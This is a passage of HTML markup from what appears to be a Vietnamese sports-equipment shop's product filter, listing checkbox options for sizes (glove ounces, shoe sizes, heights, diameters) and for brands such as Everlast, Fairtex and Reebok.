                <label class="woof_checkbox_label " for="woof_100_697a40f8c3b80">Size 8oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 8oZ" data-anchor="woof_n_pa_size_size-8oz" />

            </li>


                        


            <li class="woof_term_101 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_101_697a40f8c3f91" class="woof_checkbox_term woof_checkbox_term_101" data-tax="pa_size" name="size-10oz" data-term-id="101" value="101"  />
                <label class="woof_checkbox_label " for="woof_101_697a40f8c3f91">Size 10oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 10oZ" data-anchor="woof_n_pa_size_size-10oz" />

            </li>


                        


            <li class="woof_term_102 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_102_697a40f8c43a3" class="woof_checkbox_term woof_checkbox_term_102" data-tax="pa_size" name="size-12oz" data-term-id="102" value="102"  />
                <label class="woof_checkbox_label " for="woof_102_697a40f8c43a3">Size 12oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 12oZ" data-anchor="woof_n_pa_size_size-12oz" />

            </li>


                        


            <li class="woof_term_103 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_103_697a40f8c47b0" class="woof_checkbox_term woof_checkbox_term_103" data-tax="pa_size" name="size-14oz" data-term-id="103" value="103"  />
                <label class="woof_checkbox_label " for="woof_103_697a40f8c47b0">Size 14oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 14oZ" data-anchor="woof_n_pa_size_size-14oz" />

            </li>


                        


            <li class="woof_term_194 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_194_697a40f8c4bb4" class="woof_checkbox_term woof_checkbox_term_194" data-tax="pa_size" name="size-16oz" data-term-id="194" value="194"  />
                <label class="woof_checkbox_label " for="woof_194_697a40f8c4bb4">Size 16oZ<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 16oZ" data-anchor="woof_n_pa_size_size-16oz" />

            </li>


                        


            <li class="woof_term_381 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_381_697a40f8c4fbc" class="woof_checkbox_term woof_checkbox_term_381" data-tax="pa_size" name="size-37" data-term-id="381" value="381"  />
                <label class="woof_checkbox_label " for="woof_381_697a40f8c4fbc">Size 37<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 37" data-anchor="woof_n_pa_size_size-37" />

            </li>


                        


            <li class="woof_term_382 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_382_697a40f8c53c0" class="woof_checkbox_term woof_checkbox_term_382" data-tax="pa_size" name="size-38" data-term-id="382" value="382"  />
                <label class="woof_checkbox_label " for="woof_382_697a40f8c53c0">Size 38<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 38" data-anchor="woof_n_pa_size_size-38" />

            </li>


                        


            <li class="woof_term_383 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_383_697a40f8c57c5" class="woof_checkbox_term woof_checkbox_term_383" data-tax="pa_size" name="size-39" data-term-id="383" value="383"  />
                <label class="woof_checkbox_label " for="woof_383_697a40f8c57c5">Size 39<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 39" data-anchor="woof_n_pa_size_size-39" />

            </li>


                        


            <li class="woof_term_384 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_384_697a40f8c5bd1" class="woof_checkbox_term woof_checkbox_term_384" data-tax="pa_size" name="size-40" data-term-id="384" value="384"  />
                <label class="woof_checkbox_label " for="woof_384_697a40f8c5bd1">Size 40<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 40" data-anchor="woof_n_pa_size_size-40" />

            </li>


                        


            <li class="woof_term_385 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_385_697a40f8c5fd8" class="woof_checkbox_term woof_checkbox_term_385" data-tax="pa_size" name="size-41" data-term-id="385" value="385"  />
                <label class="woof_checkbox_label " for="woof_385_697a40f8c5fd8">Size 41<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 41" data-anchor="woof_n_pa_size_size-41" />

            </li>


                        


            <li class="woof_term_386 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_386_697a40f8c6432" class="woof_checkbox_term woof_checkbox_term_386" data-tax="pa_size" name="size-42" data-term-id="386" value="386"  />
                <label class="woof_checkbox_label " for="woof_386_697a40f8c6432">Size 42<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 42" data-anchor="woof_n_pa_size_size-42" />

            </li>


                        


            <li class="woof_term_387 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_387_697a40f8c6891" class="woof_checkbox_term woof_checkbox_term_387" data-tax="pa_size" name="size-43" data-term-id="387" value="387"  />
                <label class="woof_checkbox_label " for="woof_387_697a40f8c6891">Size 43<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 43" data-anchor="woof_n_pa_size_size-43" />

            </li>


                        


            <li class="woof_term_388 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_388_697a40f8c6cf3" class="woof_checkbox_term woof_checkbox_term_388" data-tax="pa_size" name="size-44" data-term-id="388" value="388"  />
                <label class="woof_checkbox_label " for="woof_388_697a40f8c6cf3">Size 44<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 44" data-anchor="woof_n_pa_size_size-44" />

            </li>


                        


            <li class="woof_term_389 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_389_697a40f8c710c" class="woof_checkbox_term woof_checkbox_term_389" data-tax="pa_size" name="size-45" data-term-id="389" value="389"  />
                <label class="woof_checkbox_label " for="woof_389_697a40f8c710c">Size 45<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Size 45" data-anchor="woof_n_pa_size_size-45" />

            </li>


                        


            <li class="woof_term_370 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_370_697a40f8c7518" class="woof_checkbox_term woof_checkbox_term_370" data-tax="pa_size" name="cao-60cm" data-term-id="370" value="370"  />
                <label class="woof_checkbox_label " for="woof_370_697a40f8c7518">Cao 60cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 60cm" data-anchor="woof_n_pa_size_cao-60cm" />

            </li>


                        


            <li class="woof_term_371 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_371_697a40f8c7918" class="woof_checkbox_term woof_checkbox_term_371" data-tax="pa_size" name="cao-80cm" data-term-id="371" value="371"  />
                <label class="woof_checkbox_label " for="woof_371_697a40f8c7918">Cao 80cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 80cm" data-anchor="woof_n_pa_size_cao-80cm" />

            </li>


                        


            <li class="woof_term_372 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_372_697a40f8c7d0c" class="woof_checkbox_term woof_checkbox_term_372" data-tax="pa_size" name="cao-90cm" data-term-id="372" value="372"  />
                <label class="woof_checkbox_label " for="woof_372_697a40f8c7d0c">Cao 90cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 90cm" data-anchor="woof_n_pa_size_cao-90cm" />

            </li>


                        


            <li class="woof_term_373 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_373_697a40f8c811f" class="woof_checkbox_term woof_checkbox_term_373" data-tax="pa_size" name="cao-100cm" data-term-id="373" value="373"  />
                <label class="woof_checkbox_label " for="woof_373_697a40f8c811f">Cao 100cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 100cm" data-anchor="woof_n_pa_size_cao-100cm" />

            </li>


                        


            <li class="woof_term_374 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_374_697a40f8c851c" class="woof_checkbox_term woof_checkbox_term_374" data-tax="pa_size" name="cao-110cm" data-term-id="374" value="374"  />
                <label class="woof_checkbox_label " for="woof_374_697a40f8c851c">Cao 110cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 110cm" data-anchor="woof_n_pa_size_cao-110cm" />

            </li>


                        


            <li class="woof_term_375 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_375_697a40f8c8925" class="woof_checkbox_term woof_checkbox_term_375" data-tax="pa_size" name="cao-120cm" data-term-id="375" value="375"  />
                <label class="woof_checkbox_label " for="woof_375_697a40f8c8925">Cao 120cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 120cm" data-anchor="woof_n_pa_size_cao-120cm" />

            </li>


                        


            <li class="woof_term_377 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_377_697a40f8c8d2b" class="woof_checkbox_term woof_checkbox_term_377" data-tax="pa_size" name="cao-130cm" data-term-id="377" value="377"  />
                <label class="woof_checkbox_label " for="woof_377_697a40f8c8d2b">Cao 130cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 130cm" data-anchor="woof_n_pa_size_cao-130cm" />

            </li>


                        


            <li class="woof_term_376 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_376_697a40f8c9130" class="woof_checkbox_term woof_checkbox_term_376" data-tax="pa_size" name="cao-140cm" data-term-id="376" value="376"  />
                <label class="woof_checkbox_label " for="woof_376_697a40f8c9130">Cao 140cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 140cm" data-anchor="woof_n_pa_size_cao-140cm" />

            </li>


                        


            <li class="woof_term_378 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_378_697a40f8c952e" class="woof_checkbox_term woof_checkbox_term_378" data-tax="pa_size" name="cao-150cm" data-term-id="378" value="378"  />
                <label class="woof_checkbox_label " for="woof_378_697a40f8c952e">Cao 150cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 150cm" data-anchor="woof_n_pa_size_cao-150cm" />

            </li>


                        


            <li class="woof_term_379 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_379_697a40f8c9927" class="woof_checkbox_term woof_checkbox_term_379" data-tax="pa_size" name="cao-160cm" data-term-id="379" value="379"  />
                <label class="woof_checkbox_label " for="woof_379_697a40f8c9927">Cao 160cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 160cm" data-anchor="woof_n_pa_size_cao-160cm" />

            </li>


                        


            <li class="woof_term_380 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_380_697a40f8c9d22" class="woof_checkbox_term woof_checkbox_term_380" data-tax="pa_size" name="cao-180cm" data-term-id="380" value="380"  />
                <label class="woof_checkbox_label " for="woof_380_697a40f8c9d22">Cao 180cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cao 180cm" data-anchor="woof_n_pa_size_cao-180cm" />

            </li>


                        


            <li class="woof_term_507 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_507_697a40f8ca142" class="woof_checkbox_term woof_checkbox_term_507" data-tax="pa_size" name="duong-kinh-65cm" data-term-id="507" value="507"  />
                <label class="woof_checkbox_label " for="woof_507_697a40f8ca142">Đường kính 65cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đường kính 65cm" data-anchor="woof_n_pa_size_duong-kinh-65cm" />

            </li>


                        


            <li class="woof_term_508 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_508_697a40f8ca53d" class="woof_checkbox_term woof_checkbox_term_508" data-tax="pa_size" name="duong-kinh-75cm" data-term-id="508" value="508"  />
                <label class="woof_checkbox_label " for="woof_508_697a40f8ca53d">Đường kính 75cm<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Đường kính 75cm" data-anchor="woof_n_pa_size_duong-kinh-75cm" />

            </li>


            
                </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_size" value="Sản phẩm Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_brand" class="woof_container woof_container_checkbox woof_container_product_brand woof_container_3 woof_container_nhnhiu">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_nhnhiu">
                                            <h4>
                            Nhãn hiệu                                                                                    </h4>
                                                    <div class="woof_block_html_items woof_section_scrolled" style="max-height:250px; overflow-y: auto;">
                            <ul class="woof_list woof_list_checkbox">
                            


            <li class="woof_term_639 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_639_697a40f8caa6a" class="woof_checkbox_term woof_checkbox_term_639" data-tax="product_brand" name="3-scale" data-term-id="639" value="639"  />
                <label class="woof_checkbox_label " for="woof_639_697a40f8caa6a">3 SCALE<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="3 SCALE" data-anchor="woof_n_product_brand_3-scale" />

            </li>


                        


            <li class="woof_term_637 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_637_697a40f8caf71" class="woof_checkbox_term woof_checkbox_term_637" data-tax="product_brand" name="729" data-term-id="637" value="637"  />
                <label class="woof_checkbox_label " for="woof_637_697a40f8caf71">729<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="729" data-anchor="woof_n_product_brand_729" />

            </li>


                        


            <li class="woof_term_45 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_45_697a40f8cb42f" class="woof_checkbox_term woof_checkbox_term_45" data-tax="product_brand" name="adidas" data-term-id="45" value="45"  />
                <label class="woof_checkbox_label " for="woof_45_697a40f8cb42f">Adidas<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Adidas" data-anchor="woof_n_product_brand_adidas" />

            </li>


                        


            <li class="woof_term_366 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_366_697a40f8cb8fd" class="woof_checkbox_term woof_checkbox_term_366" data-tax="product_brand" name="aolikes" data-term-id="366" value="366"  />
                <label class="woof_checkbox_label " for="woof_366_697a40f8cb8fd">Aolikes<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Aolikes" data-anchor="woof_n_product_brand_aolikes" />

            </li>


                        


            <li class="woof_term_617 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_617_697a40f8cbdf0" class="woof_checkbox_term woof_checkbox_term_617" data-tax="product_brand" name="aryca" data-term-id="617" value="617"  />
                <label class="woof_checkbox_label " for="woof_617_697a40f8cbdf0">Aryca<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Aryca" data-anchor="woof_n_product_brand_aryca" />

            </li>


                        


            <li class="woof_term_631 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_631_697a40f8cc33f" class="woof_checkbox_term woof_checkbox_term_631" data-tax="product_brand" name="asia" data-term-id="631" value="631"  />
                <label class="woof_checkbox_label " for="woof_631_697a40f8cc33f">Asia<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Asia" data-anchor="woof_n_product_brand_asia" />

            </li>


                        


            <li class="woof_term_94 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_94_697a40f8cc98e" class="woof_checkbox_term woof_checkbox_term_94" data-tax="product_brand" name="bnsport" data-term-id="94" value="94"  />
                <label class="woof_checkbox_label " for="woof_94_697a40f8cc98e">BN sport<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="BN sport" data-anchor="woof_n_product_brand_bnsport" />

            </li>


                        


            <li class="woof_term_117 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_117_697a40f8ccff9" class="woof_checkbox_term woof_checkbox_term_117" data-tax="product_brand" name="bowflex" data-term-id="117" value="117"  />
                <label class="woof_checkbox_label " for="woof_117_697a40f8ccff9">BOWFLEX<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="BOWFLEX" data-anchor="woof_n_product_brand_bowflex" />

            </li>


                        


            <li class="woof_term_532 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_532_697a40f8cd642" class="woof_checkbox_term woof_checkbox_term_532" data-tax="product_brand" name="brosman" data-term-id="532" value="532"  />
                <label class="woof_checkbox_label " for="woof_532_697a40f8cd642">Brosman<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Brosman" data-anchor="woof_n_product_brand_brosman" />

            </li>


                        


            <li class="woof_term_636 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_636_697a40f8cdc8c" class="woof_checkbox_term woof_checkbox_term_636" data-tax="product_brand" name="butterfly" data-term-id="636" value="636"  />
                <label class="woof_checkbox_label " for="woof_636_697a40f8cdc8c">Butterfly<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Butterfly" data-anchor="woof_n_product_brand_butterfly" />

            </li>


                        


            <li class="woof_term_360 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_360_697a40f8ce2c1" class="woof_checkbox_term woof_checkbox_term_360" data-tax="product_brand" name="canvassers" data-term-id="360" value="360"  />
                <label class="woof_checkbox_label " for="woof_360_697a40f8ce2c1">Canvassers<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Canvassers" data-anchor="woof_n_product_brand_canvassers" />

            </li>


                        


            <li class="woof_term_619 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_619_697a40f8ce91a" class="woof_checkbox_term woof_checkbox_term_619" data-tax="product_brand" name="cleacco" data-term-id="619" value="619"  />
                <label class="woof_checkbox_label " for="woof_619_697a40f8ce91a">Cleacco<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Cleacco" data-anchor="woof_n_product_brand_cleacco" />

            </li>


                        


            <li class="woof_term_88 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_88_697a40f8cef73" class="woof_checkbox_term woof_checkbox_term_88" data-tax="product_brand" name="everlast" data-term-id="88" value="88"  />
                <label class="woof_checkbox_label " for="woof_88_697a40f8cef73">Everlast<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Everlast" data-anchor="woof_n_product_brand_everlast" />

            </li>


                        


            <li class="woof_term_89 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_89_697a40f8cf5e1" class="woof_checkbox_term woof_checkbox_term_89" data-tax="product_brand" name="fairtex" data-term-id="89" value="89"  />
                <label class="woof_checkbox_label " for="woof_89_697a40f8cf5e1">Fairtex<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Fairtex" data-anchor="woof_n_product_brand_fairtex" />

            </li>


                        


            <li class="woof_term_635 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_635_697a40f8cfc33" class="woof_checkbox_term woof_checkbox_term_635" data-tax="product_brand" name="geru-star" data-term-id="635" value="635"  />
                <label class="woof_checkbox_label " for="woof_635_697a40f8cfc33">Geru star<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Geru star" data-anchor="woof_n_product_brand_geru-star" />

            </li>


                        


            <li class="woof_term_964 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_964_697a40f8d0293" class="woof_checkbox_term woof_checkbox_term_964" data-tax="product_brand" name="gympro" data-term-id="964" value="964"  />
                <label class="woof_checkbox_label " for="woof_964_697a40f8d0293">GymPro<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="GymPro" data-anchor="woof_n_product_brand_gympro" />

            </li>


                        


            <li class="woof_term_632 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_632_697a40f8d08ea" class="woof_checkbox_term woof_checkbox_term_632" data-tax="product_brand" name="hai-yen" data-term-id="632" value="632"  />
                <label class="woof_checkbox_label " for="woof_632_697a40f8d08ea">Hải Yến<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Hải Yến" data-anchor="woof_n_product_brand_hai-yen" />

            </li>


                        


            <li class="woof_term_627 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_627_697a40f8d0f26" class="woof_checkbox_term woof_checkbox_term_627" data-tax="product_brand" name="haotian" data-term-id="627" value="627"  />
                <label class="woof_checkbox_label " for="woof_627_697a40f8d0f26">Haotian<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Haotian" data-anchor="woof_n_product_brand_haotian" />

            </li>


                        


            <li class="woof_term_47 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_47_697a40f8d1592" class="woof_checkbox_term woof_checkbox_term_47" data-tax="product_brand" name="impulse" data-term-id="47" value="47"  />
                <label class="woof_checkbox_label " for="woof_47_697a40f8d1592">Impulse<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Impulse" data-anchor="woof_n_product_brand_impulse" />

            </li>


                        


            <li class="woof_term_642 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_642_697a40f8d1bee" class="woof_checkbox_term woof_checkbox_term_642" data-tax="product_brand" name="iron-gym" data-term-id="642" value="642"  />
                <label class="woof_checkbox_label " for="woof_642_697a40f8d1bee">Iron gym<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Iron gym" data-anchor="woof_n_product_brand_iron-gym" />

            </li>


                        


            <li class="woof_term_623 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_623_697a40f8d2252" class="woof_checkbox_term woof_checkbox_term_623" data-tax="product_brand" name="jaguar" data-term-id="623" value="623"  />
                <label class="woof_checkbox_label " for="woof_623_697a40f8d2252">Jaguar<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Jaguar" data-anchor="woof_n_product_brand_jaguar" />

            </li>


                        


            <li class="woof_term_92 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_92_697a40f8d28a9" class="woof_checkbox_term woof_checkbox_term_92" data-tax="product_brand" name="jduanl" data-term-id="92" value="92"  />
                <label class="woof_checkbox_label " for="woof_92_697a40f8d28a9">JDUANL<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="JDUANL" data-anchor="woof_n_product_brand_jduanl" />

            </li>


                        


            <li class="woof_term_543 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_543_697a40f8d2efe" class="woof_checkbox_term woof_checkbox_term_543" data-tax="product_brand" name="jianuo" data-term-id="543" value="543"  />
                <label class="woof_checkbox_label " for="woof_543_697a40f8d2efe">Jianuo<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Jianuo" data-anchor="woof_n_product_brand_jianuo" />

            </li>


                        


            <li class="woof_term_484 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_484_697a40f8d3547" class="woof_checkbox_term woof_checkbox_term_484" data-tax="product_brand" name="kailun" data-term-id="484" value="484"  />
                <label class="woof_checkbox_label " for="woof_484_697a40f8d3547">Kailun<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Kailun" data-anchor="woof_n_product_brand_kailun" />

            </li>


                        


            <li class="woof_term_438 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_438_697a40f8d3b9c" class="woof_checkbox_term woof_checkbox_term_438" data-tax="product_brand" name="lam-sport" data-term-id="438" value="438"  />
                <label class="woof_checkbox_label " for="woof_438_697a40f8d3b9c">Lâm sport<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Lâm sport" data-anchor="woof_n_product_brand_lam-sport" />

            </li>


                        


            <li class="woof_term_195 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_195_697a40f8d41f2" class="woof_checkbox_term woof_checkbox_term_195" data-tax="product_brand" name="li-ning" data-term-id="195" value="195"  />
                <label class="woof_checkbox_label " for="woof_195_697a40f8d41f2">LI-NING<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="LI-NING" data-anchor="woof_n_product_brand_li-ning" />

            </li>


                        


            <li class="woof_term_464 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_464_697a40f8d4846" class="woof_checkbox_term woof_checkbox_term_464" data-tax="product_brand" name="lida-fighht" data-term-id="464" value="464"  />
                <label class="woof_checkbox_label " for="woof_464_697a40f8d4846">LIDA Fighht<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="LIDA Fighht" data-anchor="woof_n_product_brand_lida-fighht" />

            </li>


                        


            <li class="woof_term_196 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_196_697a40f8d4e9a" class="woof_checkbox_term woof_checkbox_term_196" data-tax="product_brand" name="like" data-term-id="196" value="196"  />
                <label class="woof_checkbox_label " for="woof_196_697a40f8d4e9a">LIKE<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="LIKE" data-anchor="woof_n_product_brand_like" />

            </li>


                        


            <li class="woof_term_91 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_91_697a40f8d54e3" class="woof_checkbox_term woof_checkbox_term_91" data-tax="product_brand" name="nobrand" data-term-id="91" value="91"  />
                <label class="woof_checkbox_label " for="woof_91_697a40f8d54e3">No Brand<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="No Brand" data-anchor="woof_n_product_brand_nobrand" />

            </li>


                        


            <li class="woof_term_590 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_590_697a40f8d5b41" class="woof_checkbox_term woof_checkbox_term_590" data-tax="product_brand" name="phoenix" data-term-id="590" value="590"  />
                <label class="woof_checkbox_label " for="woof_590_697a40f8d5b41">Phoenix<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Phoenix" data-anchor="woof_n_product_brand_phoenix" />

            </li>


                        


            <li class="woof_term_95 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_95_697a40f8d6214" class="woof_checkbox_term woof_checkbox_term_95" data-tax="product_brand" name="pretorian" data-term-id="95" value="95"  />
                <label class="woof_checkbox_label " for="woof_95_697a40f8d6214">Pretorian<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Pretorian" data-anchor="woof_n_product_brand_pretorian" />

            </li>


                        


            <li class="woof_term_86 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_86_697a40f8d673e" class="woof_checkbox_term woof_checkbox_term_86" data-tax="product_brand" name="reebok" data-term-id="86" value="86"  />
                <label class="woof_checkbox_label " for="woof_86_697a40f8d673e">Reebok<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Reebok" data-anchor="woof_n_product_brand_reebok" />

            </li>


                        


            <li class="woof_term_967 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_967_697a40f8d6c75" class="woof_checkbox_term woof_checkbox_term_967" data-tax="product_brand" name="saidini" data-term-id="967" value="967"  />
                <label class="woof_checkbox_label " for="woof_967_697a40f8d6c75">SAIDINI<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="SAIDINI" data-anchor="woof_n_product_brand_saidini" />

            </li>


                        


            <li class="woof_term_365 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_365_697a40f8d7150" class="woof_checkbox_term woof_checkbox_term_365" data-tax="product_brand" name="schiek" data-term-id="365" value="365"  />
                <label class="woof_checkbox_label " for="woof_365_697a40f8d7150">SCHIEK<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="SCHIEK" data-anchor="woof_n_product_brand_schiek" />

            </li>


                        


            <li class="woof_term_363 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_363_697a40f8d7625" class="woof_checkbox_term woof_checkbox_term_363" data-tax="product_brand" name="souvenir" data-term-id="363" value="363"  />
                <label class="woof_checkbox_label " for="woof_363_697a40f8d7625">Souvenir<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Souvenir" data-anchor="woof_n_product_brand_souvenir" />

            </li>


                        


            <li class="woof_term_469 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_469_697a40f8d7c0d" class="woof_checkbox_term woof_checkbox_term_469" data-tax="product_brand" name="spartacus" data-term-id="469" value="469"  />
                <label class="woof_checkbox_label " for="woof_469_697a40f8d7c0d">Spartacus<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Spartacus" data-anchor="woof_n_product_brand_spartacus" />

            </li>


                        


            <li class="woof_term_433 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_433_697a40f8d8396" class="woof_checkbox_term woof_checkbox_term_433" data-tax="product_brand" name="sport360" data-term-id="433" value="433"  />
                <label class="woof_checkbox_label " for="woof_433_697a40f8d8396">SPORT360<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="SPORT360" data-anchor="woof_n_product_brand_sport360" />

            </li>


                        


            <li class="woof_term_443 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_443_697a40f8d8aea" class="woof_checkbox_term woof_checkbox_term_443" data-tax="product_brand" name="suteng-sports" data-term-id="443" value="443"  />
                <label class="woof_checkbox_label " for="woof_443_697a40f8d8aea">Suteng<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Suteng" data-anchor="woof_n_product_brand_suteng-sports" />

            </li>


                        


            <li class="woof_term_624 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_624_697a40f8d9251" class="woof_checkbox_term woof_checkbox_term_624" data-tax="product_brand" name="thang-loi" data-term-id="624" value="624"  />
                <label class="woof_checkbox_label " for="woof_624_697a40f8d9251">Thắng Lợi<span class="woof_checkbox_count">(0)</span></label>
                                <input type="hidden" value="Thắng Lợi" data-anchor="woof_n_product_brand_thang-loi" />

            </li>


                        


            <li class="woof_term_614 " style="display: inline-block !important;">
                <input type="checkbox" disabled="" id="woof_614_697a40f8d9a52" class="woof_checkbox_term woof_checkbox_term_614" data-tax="product_brand" name="thang-long" data-term-id="614" value="614"  />
